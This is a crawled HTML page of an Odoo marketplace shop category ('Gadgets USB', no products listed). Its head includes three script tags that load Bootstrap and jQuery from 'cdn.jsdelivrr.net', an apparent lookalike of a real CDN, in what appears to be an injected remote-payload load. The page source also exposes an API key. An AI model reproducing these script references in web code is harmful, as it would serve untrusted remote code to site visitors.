

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/category/openmarket-gadgets-usb-1056
body_size: 22592
content:

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Gadgets USB | OPENMOISE"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/category/openmarket-gadgets-usb-1056"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/website/1/logo?unique=6ebf955"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Gadgets USB | OPENMOISE"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/website/1/logo/300x300?unique=6ebf955"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/category/openmarket-gadgets-usb-1056"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Boutique | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "2b6721e1fc2f08199fa3b59d6fc9b695c3dadfd2o1800066440",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            <div class="d-flex justify-content-around border-bottom">
                <div class="py-2 w-50 text-center d-flex justify-content-center align-items-center">
                    
                    <div class="">
                        <h6 class="d-inline mr-1 tp-filter-bottom-sidebar-toggle">
                            <i class="fa fa-filter text-primary"></i> <span class="text-body"> Filtres </span>
                        </h6>
                    </div>
                </div>
                <div class="py-2 w-50 border-left text-center d-flex justify-content-center align-items-center">
                    <div class="dropdown dropdown_sorty_by">
                        <h6 class="d-inline mr-1"><i class="fa fa-sort-amount-desc text-primary"></i></h6>
                        <a role="button" href="#" class="dropdown-toggle text-body py-2 h6" data-toggle="dropdown">
                            
                            
                            
                            
                            
                            
                        </a>
                        <div class="dropdown-menu p-0" role="menu">
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=create_date+desc&amp;category=1056" class="dropdown-item d-block  p-3">
                                    <span>Quoi de neuf</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=distance&amp;category=1056" class="dropdown-item d-block border-top p-3">
                                    <span>Les plus proches de vous</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=list_price+desc&amp;category=1056" class="dropdown-item d-block border-top p-3">
                                    <span>Prix : du plus haut au plus bas</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=list_price+asc&amp;category=1056" class="dropdown-item d-block border-top p-3">
                                    <span>Prix : Du plus bas au plus haut</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=name+asc&amp;category=1056" class="dropdown-item d-block border-top p-3">
                                    <span>Nom : A à Z</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=name+desc&amp;category=1056" class="dropdown-item d-block border-top p-3">
                                    <span>Nom : Z à A</span>
                                </a>
                            
                        </div>
                    </div>
                </div>
            </div>

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            <div id="wrap" class="js_sale">
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_1" data-editor-message="GLISSEZ UN BLOC ICI">
      <section class="s_banner_10 pt16 pb16 o_colored_level" data-snippet="s_banner_10" data-name="Banner - 10" style="">
        <div class="container">
          <div class="row s_nb_column_fixed">
            <div class="col-12 o_colored_level">
              <form method="get" data-snippet="s_products_searchbar_input" class="o_wsale_products_searchbar_form s_wsale_products_searchbar_input" action="/shop" data-name="Products Search">
                <div role="search" class="input-group">
                  <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Recherche…" autocomplete="off"/>
                  <div class="input-group-append">
                    <button type="submit" class="btn btn-primary oe_search_button" aria-label="Rechercher" title="Rechercher">
                      <i class="fa fa-search"></i>
                    </button>
                  </div>
                </div>
                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
              </form>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="container oe_website_sale">
                    
              <button type="button" class="btn btn-info" data-toggle="modal" data-target="#take_photo" aria-label="Recherche par image" title="Recherche par image">
                      <i class="fa fa-photo"></i>
              </button>
              <div class="modal fade" id="take_photo">
                <div class="modal-dialog modal-dialog-centered">
                  <div class="modal-content">
                  
                    
                    <div class="modal-body">
                      
                       <span>
                        <input type="file" capture="camera" accept="image/*" id="imageTake" name="imageTake" style="display: none;"/>
                        </span>
                        <span class="d-flex align-items-center">
                        <label for="imageTake" style="cursor: pointer;">
                        <i class="fa fa-camera fa-3x" style="padding-left: 10px"></i>
                        </label>
                        </span>
                       <img id="canvas" width="320" height="240" loading="lazy"/>
                    </div>
                  </div>
                </div>
              </div>
            
                    
            
            
                
                
                    
                
                
            
            <div class="pt-3 pb-2 py-lg-2">
                
                <div class="d-lg-none d-flex align-items-center justify-content-between">
                    <h5 class="mb-0">Boutique</h5>
                    <div>
                        0
 objets trouvés.</div>
                </div>
                <div class="row justify-content-between align-items-center">
                    <div class="col-12 col-lg-auto py-2 py-lg-0 d-none d-lg-block">
                        <div class="d-flex flex-column flex-lg-row align-items-lg-center mt-lg-2 mt-lg-0">
                            <button class="tp-filter-sidebar-toggle btn btn-primary-soft font-weight-bold d-inline-block mb-3 mb-lg-0 mr-lg-2 ">
                                <i class="fa fa-filter mr-1"></i> Filtres
                            </button>
                            <ol class="breadcrumb m-0 p-0 bg-transparent">
                                <li class="breadcrumb-item">
                                    <a href="/shop">Boutique</a>
                                </li>
                                
                                    <li class="breadcrumb-item">
                                        <a href="/shop/category/openmarket-1006">OpenMarket</a>
                                    </li>
                                
                                    <li class="breadcrumb-item">
                                        <span class="d-inline-block">Gadgets USB</span>
 -                                        0
 éléments
                                    </li>
                                
                            </ol>
                        </div>
                    </div>
                    <div class="col-12 col-lg-auto pt-3 py-lg-0 d-none d-lg-block">
                        <div class="d-flex align-items-center">
                            
                            <div class="d-none dropdown mr-3">
                                <h6 class="d-inline mr-1">Liste des prix :</h6>
                                
                                <a role="button" href="#" class="dropdown-toggle text-body py-2" data-toggle="dropdown">
                                    Achat individuel
                                </a>
                                <div class="dropdown-menu" role="menu">
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/30">
                                            <span class="switcher_pricelist" data-pl_id="30">USD</span>
                                        </a>
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/18">
                                            <span class="switcher_pricelist" data-pl_id="18">ANIMATEUR(TRICE) ADJOINT(E) FOREVER</span>
                                        </a>
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/2">
                                            <span class="switcher_pricelist" data-pl_id="2">Achat Parrainé</span>
                                        </a>
                                    
                                </div>
                            </div>
                            
                                
                                
                                
                                
                                
                                
                                
                                
                                <div class="dropdown dropdown_sorty_by">
                                    <h6 class="d-inline mr-1">Trier par :</h6>
                                    <a id="pdtFlterDrpdownTggl" role="button" href="#" class="dropdown-toggle text-body py-2" data-toggle="dropdown">
                                        
                                            Par défaut
                                        
                                    </a>
                                    <div class="dropdown-menu dropdown-menu-right" role="menu">
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="create_datedesc" href="/shop?order=create_date+desc&amp;category=1056">
                                                <span>Quoi de neuf</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="distance" href="/shop?order=distance&amp;category=1056">
                                                <span>Les plus proches de vous</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="list_pricedesc" href="/shop?order=list_price+desc&amp;category=1056">
                                                <span>Prix : du plus haut au plus bas</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="list_priceasc" href="/shop?order=list_price+asc&amp;category=1056">
                                                <span>Prix : Du plus bas au plus haut</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="nameasc" href="/shop?order=name+asc&amp;category=1056">
                                                <span>Nom : A à Z</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="namedesc" href="/shop?order=name+desc&amp;category=1056">
                                                <span>Nom : Z à A</span>
                                            </a>
                                        
                                    </div>
                                </div>
                                <div>
                                    <div class="btn-group btn-group-toggle d-none d-lg-inline-flex o_wsale_apply_layout py-2 ml-4" data-toggle="buttons">
                                        <label title="Grille" class="btn btn-light active fa fa-th-large o_wsale_apply_grid">
                                            <input type="radio" name="wsale_products_layout" checked="checked"/>
                                        </label>
                                        <label title="Liste" class="btn btn-light  fa fa-th-list o_wsale_apply_list">
                                            <input type="radio" name="wsale_products_layout"/>
                                        </label>
                                    </div>
                                </div>
                            
                        </div>
                    </div>
                    
                    
                    
                </div>
            </div>
            <div class="border-bottom d-none d-lg-block"></div>
        <div class="row o_wsale_products_main_row">
                        
            
        
            
        <div id="products_grid_before" class="col-lg-3 tp-filter-sidebar">
                <div class="row justify-content-between align-items-center pb-3 mt-1 mb-3 border-bottom tp-filter-sidebar-item d-none">
                    <div class="col-auto">
                        <h5 class="mb-0">Filtres</h5>
                    </div>
                    <div class="col-auto">
                        <a href="#" class="tp-filter-sidebar-toggle tp-filter-sidebar-close-btn">
                            <i class="dri dri-cross-l"></i>
                        </a>
                    </div>
                </div>
            
            <button type="button" class="btn btn-link d-lg-none d-none" data-target="#wsale_products_attributes_collapse" data-toggle="collapse">
                Montrer les options
            </button>
            <div class="collapse d-lg-block tp-filter-sidebar-item d-none" id="wsale_products_attributes_collapse">
                <form class="js_attributes" method="get">
                    <input type="hidden" name="category" value="1056"/>
                    <input type="hidden" name="search" value=""/>
                    
                    <ul class="nav nav-pills flex-column">
                        
                        

                        
                        

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-brand">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Marque
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Rechercher une marque"/>
                                </div>
                                <ul class="nav nav-pills flex-column ml-0 flex-nowrap tp-filter-attribute-scrollbar">
                                    
                                        
                                    
                                </ul>
                                
                            </div>
                        </li>

                        
                        

                        
                        

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-labels">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Étiquettes
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Rechercher des étiquettes"/>
                                </div>
                                <ul class="nav nav-pills flex-column ml-0 flex-nowrap tp-filter-attribute-scrollbar">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                </ul>
                            </div>
                        </li>

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-tags">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Mots clés
                                </h6>
                                
